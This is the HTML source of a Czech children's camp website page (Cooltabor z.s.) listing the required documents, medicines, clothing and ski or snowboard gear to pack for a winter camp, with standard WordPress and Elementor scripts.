	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12432"><a href="https://cooltabor.cz/dokumenty/" class="elementor-sub-item" tabindex="-1">DOKUMENTY K TÁBORŮM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15560"><a href="https://cooltabor.cz/doprava-na-tabory/" class="elementor-sub-item" tabindex="-1">DOPRAVA NA TÁBORY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11360"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">E-PŘIHLÁŠKY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11615"><a href="https://cooltabor.cz/zajemce-o-praci-na-nasich-taborech/" class="elementor-sub-item" tabindex="-1">ZÁJEMCE O PRÁCI NA TÁBORECH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11369"><a href="https://cooltabor.cz/prihlaska-na-letni-tabor/" class="elementor-sub-item" tabindex="-1">LETNÍ TÁBOR LANČOV 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11940"><a href="https://cooltabor.cz/e-prihlaska-moravka/" class="elementor-sub-item" tabindex="-1">LYŽAŘSKÝ TÁBOR MALÁ MORÁVKA 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12269"><a href="https://cooltabor.cz/e-prihlaska-primestske-tabory/" class="elementor-sub-item" tabindex="-1">PŘÍMĚSTSKÉ TÁBORY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12351"><a href="https://cooltabor.cz/e-prihlaska-podzimni-tabor/" class="elementor-sub-item" tabindex="-1">PODZIMNÍ TÁBOR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11253"><a href="https://cooltabor.cz/taborova-posta/" class="elementor-item" tabindex="-1">TÁBOROVÁ POŠTA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10866"><a href="https://cooltabor.cz/blog/" class="elementor-item" tabindex="-1">TÁBOROVÝ DENÍK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15777"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">KONTAKT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11245"><a href="https://cooltabor.cz/kontakty/" class="elementor-sub-item" tabindex="-1">KONTAKTY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15776"><a href="https://cooltabor.cz/pro-sponzory/" class="elementor-sub-item" tabindex="-1">PRO SPONZORY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11341"><a href="https://cooltabor.cz/galerie/" class="elementor-item" tabindex="-1">GALERIE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-feda7cf" data-id="feda7cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4520f00 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4520f00" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1199eb1" href="https://www.facebook.com/cooltabor/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5a09e47" href="https://www.instagram.com/cooltaborcz/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dd7ae32" href="https://www.youtube.com/channel/UCR5To3Ij311X7nVrbUkLziA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-images elementor-repeater-item-ea1167c" href="https://eu.zonerama.com/Cooltaborcz/" target="_blank">
						<span class="elementor-screen-only">Images</span>
						<i aria-hidden="true" class="far fa-images"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1aabb14 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1aabb14" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4194583" data-id="4194583" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6f8e55 elementor-widget elementor-widget-heading" data-id="f6f8e55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">POVINNÁ VÝBAVA NA LYŽE A SNOWBOARD</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-94f8d64 elementor-widget elementor-widget-spacer" data-id="94f8d64" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-064b696 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="064b696" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ad7a59" data-id="1ad7a59" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c4729db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4729db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-954e689" data-id="954e689" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9a5571 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d9a5571" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-calendar"></i>						</span>
										<span class="elementor-icon-list-text">DOKUMENTY</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d538b73 elementor-widget elementor-widget-text-editor" data-id="d538b73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Dokumenty: (vložte prosím do eurofólie či obálky )</strong></p><ul><li>Vyplněná přihláška spolu s GDPR souhlasem</li><li>Prohlášení o bezinfekčnosti</li><li>Posudek od lékaře o zdravotní způsobilosti</li><li>Kartička pojištěnce (nejlépe kopie dokladu)</li><li>Potvrzení o seřízení lyží či snowboardu (pokud nebudete půjčovat na místě)</li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4b4b828" data-id="4b4b828" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01ad653 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="01ad653" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-hospital-symbol"></i>						</span>
										<span class="elementor-icon-list-text">LÉKY</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a4e765d elementor-widget elementor-widget-text-editor" data-id="a4e765d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Léky: Pokud vaše dítě užívá nějaké léky, je nutno:</strong></p><ul><li>o užívání informovat v přihlášce do poznámek</li><li> informovat vedoucího a zdravotníka kurzu</li><li> přiložit informace, s rozpisem a dávkováním o užívání léku</li><li> dostatečné množství léku prosíme podepsat!</li><li> léky vydává zdravotnice</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-614e9d8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="614e9d8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fbb87f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fbb87f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cba8952" data-id="cba8952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbd4be7 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cbd4be7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-tshirt"></i>						</span>
										<span class="elementor-icon-list-text">OBLEČENÍ</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2d351c5 elementor-widget elementor-widget-text-editor" data-id="2d351c5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Dostatek spodního prádla</li><li>Ponožky i teplé</li><li>Oblečení na lyže (nejlépe termoprádlo, lyžařské kalhoty a bunda 2x)</li><li>2x lyžařské rukavice</li><li>Nepromokavé kalhoty a bunda</li><li>Oblečení na pobyt v chatě</li><li>Pyžamo</li><li>Plavky (na koupání v lázních)</li><li>Čepice, šátek a rukavice</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-b7a655c elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b7a655c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-snowboarding"></i>						</span>
										<span class="elementor-icon-list-text">VÝBAVENÍ  NA LYŽE, SNOWBOARD</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0d66659 elementor-widget elementor-widget-text-editor" data-id="0d66659" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Lyže, hůlky a lyžáky <strong>NEBO</strong> boty a snowboard</li><li>Přilba</li><li>Brýle</li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9795c4e" data-id="9795c4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f651ac9 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f651ac9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-list-alt"></i>						</span>
										<span class="elementor-icon-list-text">OSTATNÍ</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-187cb8f elementor-widget elementor-widget-text-editor" data-id="187cb8f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Batůžek (s pevnými popruhy)</li><li>Plastová lahev na pití (alespoň 1l, stačí PETka)</li><li>Kapesné dle uvážení</li><li>Sluneční brýle</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-1a5ae3e elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a5ae3e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-shoe-prints"></i>						</span>
										<span class="elementor-icon-list-text">OBUV</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d9d253 elementor-widget elementor-widget-text-editor" data-id="9d9d253" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Nepromokavá obuv do sněhu</li><li>Přezůvky do chaty</li><li>Obuv do sprchy / bazénu</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ebe9dad elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ebe9dad" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-237926a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="237926a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-229a4dd" data-id="229a4dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-293ff45 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="293ff45" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-shower"></i>						</span>
										<span class="elementor-icon-list-text">HYGIENICKÉ POTŘEBY</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-dfba1fa elementor-widget elementor-widget-text-editor" data-id="dfba1fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Mýdlo, šampon</li><li>Kartáček na zuby a pasta</li><li>Ručník</li><li>Osuška</li><li>Hřeben</li><li>Opalovací krém</li><li>Kapesníky (nejlépe papírové)</li><li>Dle vlastních potřeb tašku na špinavé prádlo</li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cf920c7" data-id="cf920c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1310da0 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1310da0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-bus"></i>						</span>
										<span class="elementor-icon-list-text">S SEBOU NA CESTU</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-de57f20 elementor-widget elementor-widget-text-editor" data-id="de57f20" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>batoh</li><li>pití a svačinu</li><li>dle potřeby Kinedril</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-bc2f5ee elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bc2f5ee" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-thumbs-down"></i>						</span>
										<span class="elementor-icon-list-text">CO NEDOPORUČUJEME</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d113916 elementor-widget elementor-widget-text-editor" data-id="d113916" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Rozhodnete-li se dítěti přibalit mobilní telefon, elektroniku, a drahé šperky, za případné poškození nebo ztrátu neručíme.</li><li>V případě potřeby je na kurzu k dispozici telefon na hl. vedoucí.</li><li>Kapesné možno uložit u instruktorů.</li><li>Pokud možno, ale nedávejte dětem věci větší hodnoty, elektroniku, vyšší částku peněz a mobily.</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- zak-primary -->


					</div> <!-- /.row -->
			</div> <!-- /.zak-container-->
		</div> <!-- /#zak-content-->
		
	<footer id="zak-footer" class="zak-footer zak-footer-builder"><div class="zak-row zak-footer-desktop-row"><div class="zak-footer-main-row" ><div class="zak-container" ><div class="zak-main-row"><div class="zak-footer-col zak-footer-main-1-col"><section id="fbw_id-2" class="widget widget-footer-sidebar-1 widget_fbw_id"><h2 class="widget-title">Sledujte nás na facebooku</h2><div class="fb_loader" style="text-align: center !important;"><img src="https://cooltabor.cz/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" /></div><div id="fb-root"></div>
        <div class="fb-page" data-href="https://www.facebook.com/cooltabor" data-width="300" data-height="500" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" hide_cta="false" data-tabs="timeline" data-lazy="false"></div></section>        <!-- A WordPress plugin developed by Milap Patel -->
    </div><div class="zak-footer-col zak-footer-main-2-col"><section id="text-4" class="widget widget-footer-sidebar-2 widget_text"><h2 class="widget-title">Kontaktní informace:</h2>			<div class="textwidget"><p><i class="fa fa-map-marker"></i> Cooltabor z.s.<br />
<i class="fa fa-volume-control-phone"></i> +420 775 649 056<br />
<i class="fa fa-volume-control-phone"></i> +420 776 263 019<br />
<i class="fa fa-envelope-square"></i> info@cooltabor.cz<br />
<i class="fa fa-envelope-square"></i> prihlasky@cooltabor.cz</p>
</div>
		</section></div><div class="zak-footer-col zak-footer-main-3-col"><section id="custom_html-4" class="widget_text widget widget-footer-sidebar-3 widget_custom_html"><h2 class="widget-title">Spolupráce:</h2><div class="textwidget custom-html-widget"><a href="http://www.taboreni.cz/?zdroj=3777" title="Dětský tábor">
<img src="http://icon.taboreni.cz/1/3777/468x80-d-t.gif" alt="Dětský tábor"></a>

<br>
<a href="http://taborvranov.cz" ><img src="https://cooltabor.cz/wp-content/uploads/2021/01/taborvranov-e1611744255485.jpg" alt="taborvranov.cz"></a>
<br>
<a href="https://www.borovice.cz/" ><img src="https://www.borovice.cz/banner/logo_borovice.gif?id=30493" alt="Borovice.cz"></a></div></section></div><div class="zak-footer-col zak-footer-main-4-col"><section id="wpzoom_instagram_widget-2" class="widget widget-footer-sidebar-4 zoom-instagram-widget"><h2 class="widget-title">Novinky z Instagramu</h2></section></div></div></div></div><div class="zak-footer-bottom-row" ><div class="zak-container" ><div class="zak-bottom-row"><div class="zak-footer-col zak-footer-bottom-1-col"><div class="zak-copyright">Copyright &copy; 2025 <a href="https://cooltabor.cz/" title="Cooltabor z.s.">Cooltabor z.s.</a>. Powered by <a href="https://zakratheme.com/" target="_blank" title="Zakra" rel="nofollow">Zakra</a> and <a href="https://wordpress.org/" target="_blank" title="WordPress" rel="nofollow">WordPress</a>.</div></div></div></div></div></div></footer>	
	
		</div><!-- #page -->
		
<a href="#" id="zak-scroll-to-top" class="zak-scroll-to-top">
	
		<svg class="zak-icon zakra-icon--chevron-up" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 17.5c-.3 0-.5-.1-.7-.3L12 8.9l-8.3 8.3c-.4.4-1 .4-1.4 0s-.4-1 0-1.4l9-9c.4-.4 1-.4 1.4 0l9 9c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3z" /></svg>		<span class="screen-reader-text">Přesunout se na začátek</span>

	
</a>

<div class="zak-overlay-wrapper"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zakra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://cooltabor.cz/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/lazy.js?ver=1762764269" id="zoom-instagram-widget-lazy-load-js"></script>
<script type="text/javascript" id="zoom-instagram-widget-js-extra">
/* <![CDATA[ */
var wpzInstaAjax = {"ajaxurl":"https:\/\/cooltabor.cz\/wp-admin\/admin-ajax.php","nonce":"cd124093cb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cooltabor.cz/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.2.8" id="zoom-instagram-widget-js"></script>
<script type="text/javascript" src="https://cooltabor.cz/wp-content/themes/zakra/assets/js/navigation.min.js?ver=4.1.8" id="zakra-navigation-js"></script>
<script type="text/javascript" src="https://cooltabor.cz/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=4.1.8" id="zakra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://cooltabor.cz/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=4.1.8" id="zakra-custom-js"></script>
<script type="text/javascript" src="https://cooltabor.cz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cooltabor.cz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://cooltabor.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Sd\u00edlet na Facebooku","shareOnTwitter":"Sd\u00edlet na Twitteru","pinIt":"P\u0159ipnout na Pintereset","download":"St\u00e1hnout","downloadImage":"St\u00e1hnout obr\u00e1zek","fullscreen":"Cel\u00e1 obrazovka","zoom":"P\u0159ibl\u00ed\u017een\u00ed","share":"Sd\u00edlet","playVideo":"P\u0159ehr\u00e1t video","previous":"P\u0159edchoz\u00ed","next":"Dal\u0161\u00ed","close":"Zav\u0159\u00edt","a11yCarouselPrevSlideMessage":"P\u0159edchoz\u00ed sn\u00edmek","a11yCarouselNextSlideMessage":"Dal\u0161\u00ed sn\u00edmek","a11yCarouselFirstSlideMessage":"Toto je prvn\u00ed sn\u00edmek","a11yCarouselLastSlideMessage":"Toto je posledn\u00ed sn\u00edmek","a11yCarouselPaginationBulletMessage":"P\u0159ej\u00edt na sn\u00edmek"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil na v\u00fd\u0161ku","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil na \u0161\u00ed\u0159ku","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet na v\u00fd\u0161ku","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet na \u0161\u00ed\u0159ku","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160iroko\u00fahl\u00fd","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"loop":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/cooltabor.cz\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cooltabor.cz\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cooltabor.cz\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7c1e9e316b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11303,"title":"CO%20S%20SEBOU%20%7C%20Cooltabor%20z.s.","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cooltabor.cz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://cooltabor.cz/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://cooltabor.cz/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0" id="scfbwidgetscript-js"></script>
<script type="text/javascript" src="https://connect.facebook.net/cs_CZ/sdk.js?ver=2.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script type="text/javascript" src="https://cooltabor.cz/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cooltabor.cz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cooltabor.cz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cooltabor.cz\/wp-admin\/admin-ajax.php","nonce":"171737e7cb","urls":{"assets":"https:\/\/cooltabor.cz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cooltabor.cz\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"cs_CZ","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cooltabor.cz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cooltabor.cz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://cooltabor.cz/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.0" id="pro-preloaded-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cooltabor.cz/wp-content/uploads/elementor/css/post-1277.css?ver=1763660922
body_size: 448
content:
